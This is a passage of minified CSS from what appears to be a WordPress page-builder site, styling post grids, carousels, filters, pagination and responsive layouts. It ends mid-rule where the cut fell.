.fl-module.fl-rich-text p:not(:has(~*:not(.fl-block-overlay))){margin-bottom:0}.fl-node-lcpohudx5mfy>.fl-module-content{margin-top:0;margin-right:40px;margin-left:40px}@media (max-width:768px){.fl-node-lcpohudx5mfy>.fl-module-content{margin-left:20px;margin-right:20px}}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.fl-row-fixed-width{min-width:1px}.fl-col-group.fl-col-group-responsive-reversed,.fl-col-group.fl-col-group-responsive-reversed .fl-col,.fl-col-group.fl-col-group-responsive-reversed .fl-col-content,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{min-width:0}.pp-posts-wrapper .sr-only{position:absolute!important;height:1px!important;width:1px!important;margin:0!important;padding:0!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;border:0!important;box-shadow:none!important}.pp-posts-loader{display:none;text-align:center}.pp-posts-wrapper{position:relative}.pp-content-post-grid #infscr-loading{position:absolute;bottom:-10px}.rtl .pp-content-post-grid.pp-is-filtering:after{left:auto;right:50%}.pp-content-post-grid.pp-is-filtering .pp-content-post{opacity:.5}.pp-post-filters-wrapper{position:relative}.pp-post-filters-toggle{display:none;padding:10px 15px;cursor:pointer;margin-bottom:10px}.pp-post-filters-toggle:after{content:"+";float:right;font-size:18px;font-weight:700;line-height:1}.pp-post-filters-toggle.pp-post-filters-open:after{content:"-"}.pp-post-filters-wrapper.pp-filter-mobile{display:none}.pp-post-filters-wrapper .pp-close-icon{background:#ddd;padding:3px 8px;position:absolute;top:-35px;right:0;cursor:pointer;display:none}.pp-post-filters-wrapper.pp-filter-mobile .pp-close-icon{display:block}.pp-filter-title-mobile{display:none;font-size:18px;padding:5px 20px;border:2px solid #222;margin-bottom:20px;color:#333;cursor:pointer}.pp-post-filters{padding-left:0;margin-left:0;text-align:left;margin-bottom:30px}.pp-post-filters li{display:inline-block;margin-right:10px;cursor:pointer;padding:8px 10px;color:#000;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.pp-post-filters li:hover{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.pp-content-post a{border:none}.pp-content-post img{contain-intrinsic-size:unset}.pp-content-post a,.pp-content-post .pp-post-content,.pp-content-post .pp-post-meta{transition:color 0.3s ease-in-out}.pp-content-post-carousel .owl-carousel{overflow:hidden}.pp-content-post-carousel:not(.pp-auto-height) .owl-carousel .owl-stage-outer{overflow:initial}.pp-content-post-carousel .owl-carousel.owl-loaded:focus{outline:none}.pp-content-grid-post .pp-content-category-list,.pp-content-carousel-post .pp-content-category-list{margin-top:15px;padding-top:10px;border-top:1px solid #eee;position:relative;z-index:2}.pp-content-grid-post .pp-content-grid-more,.pp-content-carousel-post .pp-content-carousel-more{display:inline-block}.pp-content-post .pp-post-title a,.pp-content-post .pp-more-link-button{text-decoration:none}.pp-content-post .pp-post-title-divider{display:inline-block;height:2px;width:50px;margin-bottom:7px}.pp-content-grid-image>a,.pp-content-carousel-image>a{display:block}.pp-content-post-grid:not(.pp-css-grid) .pp-content-post .pp-post-image,.pp-content-post-carousel .pp-content-post .pp-post-image{position:relative}.pp-content-post .pp-post-image .pp-post-featured-img a{display:block}.pp-content-post.pp-grid-style-9 .pp-post-image a{width:100%;height:100%}.pp-content-post .pp-post-image .fl-photo-content{display:block}.pp-content-post .pp-post-image .pp-content-category-list{position:absolute;top:0;margin-top:0;background:#000;color:#fff;text-decoration:none;border-top:0;padding:10px;z-index:1}.pp-content-post .pp-post-image .pp-content-category-list a{color:#fff}.pp-content-post .pp-post-image .pp-post-title{position:absolute;bottom:0;width:100%;padding:15px}.pp-content-post.pp-grid-style-4 .pp-post-image{overflow:hidden;position:relative}.pp-content-post.pp-grid-style-4 .pp-post-image img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.pp-content-post.pp-grid-style-4:hover .pp-post-image img{-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.pp-content-post.pp-grid-style-5 .pp-content-post-date{float:left;text-align:center;width:38px}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day{display:block;padding:5px 0;font-size:15px}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month{display:block;padding:5px 0;font-size:13px}.pp-content-post.pp-grid-style-5 .pp-content-post-data{margin-left:20px;float:left;width:70%;text-align:left}.pp-content-post.pp-grid-style-6 .pp-post-image{text-align:center}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date{display:block;margin:0 auto;padding:10px;border-radius:100%;width:60px;height:60px;margin-top:-30px;text-transform:uppercase;font-size:14px;line-height:1.5;position:relative}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date span{display:block}.pp-content-post.pp-grid-style-7 .pp-content-body{max-width:90%;margin:0 auto;margin-top:-10%;position:relative;-webkit-transition:background-color 0.3s ease-in;-moz-transition:background-color 0.3s ease-in;-ms-transition:background-color 0.3s ease-in;-o-transition:background-color 0.3s ease-in;transition:background-color 0.3s ease-in}.pp-content-post.pp-grid-style-7:hover .pp-content-body{-webkit-transition:background-color 0.3s ease-in;-moz-transition:background-color 0.3s ease-in;-ms-transition:background-color 0.3s ease-in;-o-transition:background-color 0.3s ease-in;transition:background-color 0.3s ease-in}.pp-content-post.pp-grid-style-7 .pp-content-post-meta{border-bottom:1px solid #eee;margin-bottom:10px}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap{display:flex}.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap{flex-direction:row-reverse}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner{width:50%;overflow:hidden}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image *:not(.pp-post-meta){height:100%!important}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image img{object-fit:cover}.pp-content-post{overflow:hidden}.pp-content-post,.pp-content-post:hover{-webkit-transition:background-color 0.3s ease-in-out;-moz-transition:background-color 0.3s ease-in-out;-ms-transition:background-color 0.3s ease-in-out;-o-transition:background-color 0.3s ease-in-out;transition:background-color 0.3s ease-in-out}.pp-content-post-grid{margin:0 auto;position:relative}.pp-content-grid-image img{height:auto!important;width:100%}.pp-post-featured-img img{-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.pp-content-grid-content p:last-of-type{margin-bottom:0;padding-bottom:0}.pp-content-grid-title,.pp-content-carousel-title{margin:0;padding:0}.pp-content-post-meta{font-size:14px;padding-bottom:10px;position:relative;z-index:2}.pp-content-grid #infscr-loading{bottom:0;left:0;right:0;padding:40px 0;position:absolute;text-align:center;width:100%}.pp-content-post .pp-more-link-button,.pp-content-post .pp-add-to-cart a{display:inline-table;text-align:center;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.pp-content-grid-pagination ul.page-numbers{display:inline-block}.pp-content-grid-pagination li{text-align:center}.pp-content-post .pp-more-link-button:hover,.pp-content-grid-pagination li a.page-numbers:hover,.pp-content-post .pp-add-to-cart a{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.pp-content-grid-pagination li a.page-numbers{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.pp-content-grid-pagination li .page-numbers{min-width:35px!important;display:block!important}.pp-content-grid-pagination li .page-numbers:last-child{margin-right:0}.pp-content-grid-load-more a{display:inline-block}.pp-content-grid-load-more a.disabled{opacity:.8;pointer-events:none}.pp-content-grid-load-more a .pp-grid-loader-icon{display:none}.pp-content-grid-load-more a .pp-grid-loader-icon img{height:18px;margin-left:3px;width:auto}.pp-content-grid-load-more a.loading .pp-grid-loader-icon{display:inline}.pp-content-grid-loader{margin-top:10px}.pp-content-grid-loader .pp-grid-loader-text{color:#999}.pp-content-grid-loader .pp-grid-loader-icon img{height:18px}.pp-content-post a.pp-post-link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.pp-post-feed-post{border-bottom:1px solid #e6e6e6;margin-bottom:40px;padding-bottom:40px}.pp-post-feed-post:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.pp-post-feed-header{margin-bottom:25px}.pp-post-feed-header a{text-decoration:none}body h2.pp-post-feed-title{margin:0 0 10px;padding:0}body .pp-post-feed-meta{font-size:14px}.pp-post-feed-meta .fl-sep{margin:0 3px}.pp-post-feed-image{margin-bottom:25px}.pp-post-feed-image img{height:auto!important;width:100%!important}.pp-post-feed-image-beside .pp-post-feed-image{float:left;width:33%}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content{margin-left:37%}.pp-post-feed-content a{text-decoration:none}.pp-post-feed-content p:last-of-type{margin-bottom:0;padding-bottom:0}.pp-post-feed-more{margin-top:15px;display:inline-block}.pp-post-feed #infscr-loading{padding:40px 0;text-align:center;width:100%}.pp-content-grid-empty{border:1px dashed #ccc;font-size:16px;padding:20px;text-align:center}.pp-post-carousel-navigation{position:absolute;top:50%;left:0;right:0;z-index:20;margin-top:-16px}.pp-post-carousel-navigation a{position:absolute;display:inline-block}.pp-post-carousel-navigation a a{display:none}.pp-post-carousel-navigation a:hover{opacity:1}.pp-post-carousel-navigation .carousel-prev{left:0}.pp-post-carousel-navigation .carousel-next{right:0}.pp-post-carousel-navigation .fl-post-carousel-svg-container{position:relative;width:32px;height:32px}.pp-content-carousel-image img{height:auto}.pp-content-post-carousel .owl-theme .owl-dots{margin-top:10px}.pp-content-post-carousel .owl-theme .owl-controls .owl-page span{margin:5px}.pp-content-post-carousel{position:relative}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div,.pp-content-post-carousel .owl-nav button{position:absolute;top:40%;line-height:0;margin:0;padding:0;font-size:20px;background-image:none!important;z-index:1;display:inline-flex;align-items:center;justify-content:center}.pp-content-post-carousel .owl-nav button{border:none}.pp-content-post-carousel .owl-nav button svg{height:1em}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev,.pp-content-post-carousel .owl-nav button.owl-prev{left:-15px}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next,.pp-content-post-carousel .owl-nav button.owl-next{right:-15px}.pp-content-post-carousel .owl-theme .owl-dots .owl-dot{top:0;background:none!important}.pp-content-post .star-rating{margin-left:auto;margin-right:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;overflow:hidden;position:relative;height:15px;line-height:1;font-size:15px;width:80px;font-family:star;display:block;float:none}.pp-content-post .star-rating:before{content:"\73\73\73\73\73";color:#d3ced2;float:left;top:0;left:0;position:absolute}.pp-content-post .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:15px}.pp-content-post .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#000}.pp-content-post .pp-product-price ins{text-decoration:none}.pp-content-post.pp-grid-style-6 .star-rating{margin:0 auto!important}.pp-content-post.pp-grid-style-9{position:relative;overflow:hidden;height:270px}.pp-content-post.pp-grid-style-9 .pp-content-grid-image{height:100%}.pp-content-post.pp-grid-style-9 .pp-post-featured-img{background-repeat:no-repeat;background-position:center center;background-size:cover;height:100%;position:relative;overflow:hidden;margin:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";filter:progid:DXImageTransform.Microsoft.Matrix(M11=1.1,M12=0,M21=0,M22=1.1,SizingMethod='auto expand');transform:scale(1.1)}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before{content:"";display:block;height:70%;width:100%;position:absolute;bottom:0;z-index:1;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before{content:"";display:block;height:100%;width:100%;position:absolute;bottom:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img a:last-child:before{background-color:rgba(0,0,0,.1)}.pp-content-post.pp-grid-style-9 .pp-post-featured-img img{display:block;height:auto;opacity:1;transition:transform 0.3s ease,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s ease,opacity 0.3s;transition-timing-function:ease!important}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img img{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg)}.pp-content-post.pp-grid-style-9 .pp-grid-tile-text{position:absolute;bottom:0;pointer-events:none;z-index:1;width:100%}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category.pp-content-category-list{border-top:0;margin:0;padding:0}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category span{display:inline-block;background-color:#333;margin-bottom:10px;padding:2px 8px;-webkit-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.pp-content-post.pp-grid-style-9 .pp-grid-tile-info,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta{width:80%;margin:0 0 0 20px}.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta{margin-bottom:20px}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta{font-size:12px}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-category a,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta span{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.pp-post-event-calendar-date{margin-bottom:5px}.pp-post-event-calendar-date,.pp-post-event-calendar-date span{font-weight:700}.pp-post-event-calendar-venue{font-style:italic}.pp-post-event-calendar-cost{margin-top:12px;margin-bottom:12px}.pp-posts-not-found-text{width:100%!important}.cg-equal-align-button .pp-content-post,.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data{display:flex;flex-direction:column}.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data,.cg-equal-align-button .pp-content-post .pp-post-content{height:100%}.cg-equal-align-button .pp-content-post .pp-post-link{margin-top:auto!important}.cg-center-align .pp-content-posts{margin:0 auto}.cg-static-grid .pp-content-post.pp-content-grid-post{position:static!important;left:auto!important;top:auto!important;margin-right:2%;visibility:visible!important;opacity:1!important;transform:none!important}@media only screen and (min-width:768px){.cg-css-grid .pp-content-post-grid.pp-equal-height{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:min-content;grid-column-gap:2%;grid-row-gap:2ch;height:auto!important}.cg-css-grid .pp-content-post-grid.pp-equal-height:before,.cg-css-grid .pp-content-post-grid.pp-equal-height:after{content:none;display:none}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-content-post{display:flex;flex-direction:column;flex-grow:1;position:static!important;overflow:visible;width:auto;height:auto!important;margin-bottom:0!important;transform:none!important}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-grid-space{display:none}}@media (max-width:768px){.pp-post-feed-post.pp-post-feed-image-beside{max-width:300px;margin-left:auto;margin-right:auto}.pp-post-feed-image-beside .pp-post-feed-image,.pp-post-feed-image-beside .pp-post-feed-image img{float:none;width:100%!important}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content{margin-left:0}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next{right:0}.pp-content-post-carousel .owl-theme .owl-controls{margin-top:20px}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap,.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap{flex-direction:column}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner{width:100%}.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-body,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post-data,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post .pp-post-content{height:auto}}.fl-node-1qtg9b4erp2l{min-width:1px}.fl-node-1qtg9b4erp2l .pp-content-grid-pagination{text-align:center}.fl-node-1qtg9b4erp2l .pp-content-grid-pagination.fl-builder-pagination{padding-top:15px;padding-bottom:15px}.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li a.page-numbers,.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li span.page-numbers{background-color:#fff;color:#000;margin-right:5px}.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li a.page-numbers:hover,.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li span.current,.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li span[aria-current]{background-color:#eee}.fl-node-1qtg9b4erp2l .pp-content-grid-load-more{margin-top:15px;text-align:center}.fl-node-1qtg9b4erp2l .pp-content-grid-load-more a{background-color:#fff;color:#000;text-align:center;text-decoration:none;transition:all 0.2s ease-in-out}.fl-node-1qtg9b4erp2l .pp-content-grid-load-more a:hover{background-color:#eee}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-title{margin-top:5px;margin-bottom:5px}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-content{margin-top:5px;margin-bottom:5px}.fl-node-1qtg9b4erp2l .pp-post-event-calendar-cost form{margin-top:10px}.fl-node-1qtg9b4erp2l .pp-content-post .pp-more-link-button,.fl-node-1qtg9b4erp2l .pp-content-post .pp-more-link-button:visited,.fl-node-1qtg9b4erp2l .pp-content-post .pp-add-to-cart a,.fl-node-1qtg9b4erp2l .pp-content-post .pp-add-to-cart a:visited,.fl-node-1qtg9b4erp2l .pp-post-event-calendar-cost form .tribe-button,.fl-node-1qtg9b4erp2l .pp-post-event-calendar-cost form .tribe-button:visited{color:#fff;cursor:pointer}.fl-node-1qtg9b4erp2l .pp-content-post-data.pp-content-relative{position:relative}.fl-node-1qtg9b4erp2l .pp-content-post-data.pp-content-relative .pp-more-link-button{position:absolute;bottom:0;left:0}.fl-node-1qtg9b4erp2l .pp-grid-style-5 .pp-content-post-data.pp-content-relative .pp-more-link-button{left:0;transform:none}.fl-node-1qtg9b4erp2l .pp-grid-style-6 .pp-content-post-data.pp-content-relative .pp-more-link-button{left:50%;transform:translateX(-50%)}.fl-node-1qtg9b4erp2l .pp-content-post .pp-content-grid-more:hover,.fl-node-1qtg9b4erp2l .pp-content-post .pp-add-to-cart a:hover,.fl-node-1qtg9b4erp2l .pp-post-event-calendar-cost form .tribe-button:hover{background:#000;border-color:#eee}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-title-divider{background-color:#333}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-image .pp-content-category-list{background-color:#000;color:#fff;right:auto;left:0}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-image .pp-content-category-list a{color:#fff}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day{background-color:#f9f9f9;color:#888;border-top-left-radius:2px;border-top-right-radius:2px}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month{background-color:#000;color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date{background-color:#000;color:#fff}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-image .pp-post-title{background:rgba(0,0,0,.5);text-align:left}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-meta{color:#606060}.fl-node-1qtg9b4erp2l .pp-content-post .pp-post-meta .pp-post-meta-term{color:#606060}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-theme .owl-dots .owl-dot span{opacity:1;background:#666;width:10px;height:10px;border-radius:100px;box-shadow:none}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-theme .owl-dots .owl-dot.active span,.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:hover span,.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:focus span{background:#000;opacity:1;box-shadow:none}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-nav button{width:40px;height:40px}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-nav button svg{height:30px}.fl-node-1qtg9b4erp2l .pp-content-post{opacity:1;text-align:left}.woocommerce .fl-node-1qtg9b4erp2l .pp-content-post{margin-bottom:20px}.fl-node-1qtg9b4erp2l .pp-content-post-grid{display:grid;grid-template-columns:repeat(var(--column-xl,3),1fr);grid-gap:20px}.fl-node-1qtg9b4erp2l.cg-grid-center-align .pp-content-post-grid{grid-template-columns:repeat(min(var(--items-count),var(--column-xl)),min(calc(100%/var(--items-count)),calc(100%/var(--column-xl))));justify-content:center}.fl-node-1qtg9b4erp2l .pp-content-post{width:100%}.fl-node-1qtg9b4erp2l .pp-content-post{position:relative}.fl-node-1qtg9b4erp2l.cg-static-grid .pp-content-post.pp-content-grid-post{margin-right:20px}@media only screen and (min-width:768px){.fl-node-1qtg9b4erp2l.cg-css-grid .pp-content-post-grid.pp-equal-height{grid-column-gap:20px;grid-row-gap:20ch}}.fl-node-1qtg9b4erp2l .pp-grid-space{width:20px}.fl-node-1qtg9b4erp2l .pp-content-post .pp-content-grid-more-link,.fl-node-1qtg9b4erp2l .pp-content-post .pp-add-to-cart{margin-top:10px;margin-bottom:5px;position:relative;z-index:2}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(3n){margin-right:0}.fl-node-1qtg9b4erp2l .pp-content-post-grid.pp-filters-active .pp-content-grid-post{margin-right:0}.fl-node-1qtg9b4erp2l .pp-content-post .star-rating{margin-left:0}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-5 .star-rating{margin-left:0}.fl-node-1qtg9b4erp2l .pp-content-post .star-rating:before,.fl-node-1qtg9b4erp2l .pp-content-post .star-rating span:before{color:#000}.fl-node-1qtg9b4erp2l .pp-content-post .pp-product-price,.fl-node-1qtg9b4erp2l .pp-content-post .pp-product-price span.price{color:#000;font-size:px}.fl-node-1qtg9b4erp2l.cg-square-layout .pp-content-post.pp-grid-style-9{height:auto!important}.fl-node-1qtg9b4erp2l.cg-square-layout .pp-content-post-grid.pp-filters-active .pp-content-grid-post .pp-post-image:after{content:"";display:block;padding-bottom:100%}.fl-node-1qtg9b4erp2l.cg-square-layout .pp-content-post.pp-grid-style-9 .pp-post-featured-img{width:100%;height:100%;position:absolute}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar .pp-content-posts{width:100%}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar.pp-posts-wrapper{display:flex;flex-direction:row}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar-right.pp-posts-wrapper{flex-direction:row-reverse}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar .pp-post-filters-wrapper{flex:1 0 0%}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar .pp-post-filters li{display:block;margin-bottom:10px}.fl-node-1qtg9b4erp2l .pp-post-filters-sidebar-right .pp-post-filters li{margin-right:0;margin-left:10px}@media screen and (max-width:1200px){.fl-node-1qtg9b4erp2l .pp-content-post-grid{grid-template-columns:repeat(var(--column-lg,3),1fr);grid-gap:20px}.fl-node-1qtg9b4erp2l.cg-grid-center-align .pp-content-post-grid{grid-template-columns:repeat(min(var(--items-count),var(--column-lg)),min(calc(100%/var(--items-count)),calc(100%/var(--column-lg))))}.fl-node-1qtg9b4erp2l .pp-grid-space{width:20px}}@media screen and (max-width:992px){.fl-node-1qtg9b4erp2l .pp-content-post-grid{grid-template-columns:repeat(var(--column-md,1),1fr);grid-gap:20px}.fl-node-1qtg9b4erp2l.cg-grid-center-align .pp-content-post-grid{grid-template-columns:repeat(min(var(--items-count),var(--column-md)),min(calc(100%/var(--items-count)),calc(100%/var(--column-md))))}.fl-node-1qtg9b4erp2l .pp-grid-space{width:20px}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(3n+1){clear:none}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(1n){margin-right:0}}@media screen and (max-width:768px){.fl-node-1qtg9b4erp2l .pp-content-post-grid{grid-template-columns:repeat(var(--column-sm,1),1fr);grid-gap:20px}.fl-node-1qtg9b4erp2l.cg-grid-center-align .pp-content-post-grid{grid-template-columns:repeat(min(var(--items-count),var(--column-sm)),min(calc(100%/var(--items-count)),calc(100%/var(--column-sm))))}.fl-node-1qtg9b4erp2l .pp-grid-space{width:20px}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(1n+1){clear:none}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-1qtg9b4erp2l .pp-content-grid-post:nth-of-type(1n){margin-right:0}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-8 .pp-post-image,.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-8 .pp-content-body{float:none;width:100%}}.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li a.page-numbers,.fl-node-1qtg9b4erp2l .pp-content-grid-pagination li span.page-numbers,.fl-node-1qtg9b4erp2l .pp-content-grid-load-more a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-size:14px}.fl-node-1qtg9b4erp2l .pp-content-post .pp-more-link-button,.fl-node-1qtg9b4erp2l .pp-content-post .pp-add-to-cart a,.fl-node-1qtg9b4erp2l .pp-post-event-calendar-cost form .tribe-button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-nav button.owl-prev{left:-15px}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-nav button.owl-next{right:-15px}.fl-node-1qtg9b4erp2l .pp-content-post-carousel .owl-nav button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-1qtg9b4erp2l .pp-content-post{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-1qtg9b4erp2l .pp-content-post .pp-content-body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-1qtg9b4erp2l .pp-content-post.pp-grid-style-9{height:275px}@media(max-width:768px){.fl-node-1qtg9b4erp2l .pp-content-post{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-1qtg9b4erp2l>.fl-module-content{margin-right:0;margin-left:0}.fl-node-fgt3z5kypruv .fl-separator{border-top-width:5px;max-width:100%;margin:auto}.fl-node-fgt3z5kypruv .fl-separator{border-top-color:#171717;border-top-style:solid}@media (max-width:768px){.fl-node-fgt3z5kypruv.fl-module>.fl-module-content{margin-left:0}}.fl-builder-content .fl-node-dc8s1f30jpuk .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-dc8s1f30jpuk .fl-module-content .fl-rich-text *{color:#b9b6d8}.fl-builder-content .fl-node-dc8s1f30jpuk .fl-rich-text,.fl-builder-content .fl-node-dc8s1f30jpuk .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-transform:uppercase}.fl-node-dc8s1f30jpuk>.fl-module-content{margin-top:0;margin-bottom:12px}.fl-row .fl-col .fl-node-42y93jtadp0c h2.fl-heading a,.fl-row .fl-col .fl-node-42y93jtadp0c h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-42y93jtadp0c h2.fl-heading .fl-heading-text *,.fl-node-42y93jtadp0c h2.fl-heading .fl-heading-text{color:#171717}.fl-node-42y93jtadp0c.fl-module-heading 